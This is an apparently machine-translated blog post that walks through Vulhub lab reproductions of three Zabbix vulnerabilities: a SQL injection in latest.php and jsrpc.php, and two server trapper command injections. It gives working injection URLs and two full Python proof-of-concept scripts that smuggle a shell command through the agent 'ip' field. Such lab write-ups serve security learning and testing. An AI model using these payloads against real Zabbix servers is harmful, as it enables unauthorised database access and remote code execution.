当前位置:网站首页>Vulhub vulnerability recurrence 77_ zabbix
Vulhub vulnerability recurrence 77_ zabbix
2022-07-04 06:56:00 【Revenge_ scan】
One 、 CVE-2016-10134_ zabbix latest.php SQL Inject holes
Vulnerability Details
zabbix Is a server monitoring software , The reason is server、agent、web And so on , among web Module by PHP To write , Used to display the results in the database .
Running environment
shooting range :192.168.4.10_ubuntu
Execute the following command to start zabbix 3.0.3:
#docker-compose up -d
After executing the command , Will start the database (mysql)、zabbix server、zabbix agent、zabbix web. If the memory is a little small , There may be a situation where a container hangs up , We can go through `docker-compose ps` View container status , And pass `docker-compose start` To restart the container .
A loophole is repeated
visit `http://your-ip:8080`, Account No `guest`( The password is empty. ) Login tourist account .

After logging in , see Cookie Medium `zbx_sessionid`, After copying 16 Bit character :
Will this 16 Characters for sid Value , visit `http://your-ip:8080/latest.php?output=ajax&sid=849cafc30fd8348b&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)`, It can be seen that the successful injection :

This vulnerability can also be passed jsrpc.php Trigger , And there is no need to log in :`http://your-ip:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)`:

The use environment comes with POC verification
During debugging, it is found that it can be carried out without user name and password sql Inject , See for implementation details POC.
#python3 CVE-2016-10134.py -t 127.0.0.1:8080
Two 、 CVE-2017-2824_ Zabbix Server trapper Command injection vulnerability
Vulnerability Details
Zabbix By Alexei Vladishev Developed a kind of network monitoring 、 Management system , be based on Server-Client framework . Its Server End trapper command There is a Code Execution Vulnerability in the function , Specific packets can cause command injection , Then execute the code remotely . An attacker can start from a Zabbix proxy Initiate request , Which triggers the vulnerability .
Reference link :
- https://talosintelligence.com/reports/TALOS-2017-0325
Environment building
Execute the following command to start a complete Zabbix Environmental Science , contain Web End 、Server End 、1 individual Agent and Mysql database :
#docker-compose up -d
After the execution of the command , perform `docker-compose ps` Check whether all containers are successfully started , without , You can try to execute again `docker-compose up -d`.

Exploit the vulnerability , You need to enable the automatic registration function on the server , So let's start the automatic registration function as an administrator . Use account password `admin/zabbix` Log in backstage , Get into Configuration->Actions, take Event source Adjusted for Auto registration, And then click Create action, Create a Action, Random names :

The third tab , Create a Operation,type yes “Add Host”:

preservation . This enables the automatic registration function , An attacker can register his server as Agent.

Loophole recurrence
Use this simple POC To replicate vulnerabilities :
```python
import sys
import socket
import json
import sys
def send(ip, data):
conn = socket.create_connection((ip, 10051), 10)
conn.send(json.dumps(data).encode())
data = conn.recv(2048)
conn.close()
return data
target = sys.argv[1]
print(send(target, {"request":"active checks","host":"vulhub","ip":";touch /tmp/success"}))
for i in range(10000, 10500):
data = send(target, {"request":"command","scriptid":1,"hostid":str(i)})
if data and b'failed' not in data:
print('hostid: %d' % i)
print(data)
```

This POC It's junior , Please execute several more times , When you see the following results , It indicates that the command was executed successfully :

Get into server Containers , so `/tmp/success` Successfully created :
3、 ... and 、 CVE-2020-11800_Zabbix Server trapper Command injection vulnerability
Vulnerability Details
Zabbix By Alexei Vladishev Developed a kind of network monitoring 、 Management system , be based on Server-Client framework . stay [CVE-2017-2824][1] in , Its Server End trapper command There is a Code Execution Vulnerability in the function , The patch is not perfect , Lead to the availability of IPv6 Go around , Inject arbitrary commands .
Reference link :
- https://xz.aliyun.com/t/8991
Environment building
Execute the following command to start a complete Zabbix Environmental Science , contain Web End 、Server End 、1 individual Agent and Mysql database :
#docker-compose up -d
After the execution of the command , perform `docker-compose ps` Check whether all containers are successfully started , without , You can try to execute again `docker-compose up -d`.
Exploit the vulnerability , You need to enable the automatic registration function on the server , Please refer to [CVE-2017-2824][1].
Loophole recurrence

modify [CVE-2017-2824][1] Of POC Medium IP Field , Construct new POC:
```python
import sys
import socket
import json
import sys
def send(ip, data):
conn = socket.create_connection((ip, 10051), 10)
conn.send(json.dumps(data).encode())
data = conn.recv(2048)
conn.close()
return data
target = sys.argv[1]
print(send(target, {"request":"active checks","host":"vulhub","ip":"ffff:::;touch /tmp/success2"}))
for i in range(10000, 10500):
data = send(target, {"request":"command","scriptid":1,"hostid":str(i)})
if data and b'failed' not in data:
print('hostid: %d' % i)
print(data)
```
When you see the following results , It indicates that the command was executed successfully :

Get into server Containers , so `/tmp/success2` Successfully created :
边栏推荐
- Uniapp applet subcontracting
- tcp socket 的 recv 如何接收指定长度消息?
- Tar source code analysis Part 10
- 【GF(q)+LDPC】基于二值图GF(q)域的规则LDPC编译码设计与matlab仿真
- 响应式移动Web测试题
- Boast about Devops
- Google Chrome Portable Google Chrome browser portable version official website download method
- How can the old version of commonly used SQL be migrated to the new version?
- 用于压缩视频感知增强的多目标网络自适应时空融合
- tars源码分析之6
猜你喜欢
com. alibaba. nacos. api. exception. NacosException
Mysql 45讲学习笔记(七)行锁
regular expression
响应式——媒体查询
Set JTAG fuc invalid to normal IO port
![[backpack DP] backpack problem](/img/7e/1ead6fd0ab61806ce971e1612b4ed6.jpg)
[backpack DP] backpack problem
selenium IDE插件下载安装使用教程
uniapp 自定义环境变量

Su Weijie, a member of Qingyuan Association and an assistant professor at the University of Pennsylvania, won the first Siam Youth Award for data science, focusing on privacy data protection, etc

【MySQL】数据库视图的介绍、作用、创建、查看、删除和修改(附练习题)
随机推荐
响应式——媒体查询
tars源码分析之7
Highly paid programmers & interview questions: how does redis of series 119 realize distributed locks?
Selenium driver ie common problem solving message: currently focused window has been closed
抽奖系统测试报告
If there are two sources in the same job, it will be reported that one of the databases cannot be found. Is there a boss to answer
由于dms升级为了新版,我之前的sql在老版本的dms中,这种情况下,如何找回我之前的sql呢?
云Redis 有什么用? 云redis怎么用?
2022 Xinjiang's latest eight members (Safety Officer) simulated examination questions and answers
Tar source code analysis 4
JS common time processing functions
Analysis of tars source code 1
How does the recv of TCP socket receive messages of specified length?
What is a spotlight effect?
Cochez une colonne d'affichage dans une colonne de tableau connue
What is Gibson's law?
Option (024) - do all objects have prototypes?
【FPGA教程案例8】基于verilog的分频器设计与实现
Code rant: from hard coding to configurable, rule engine, low code DSL complexity clock
【问题记录】03 连接MySQL数据库提示:1040 Too many connections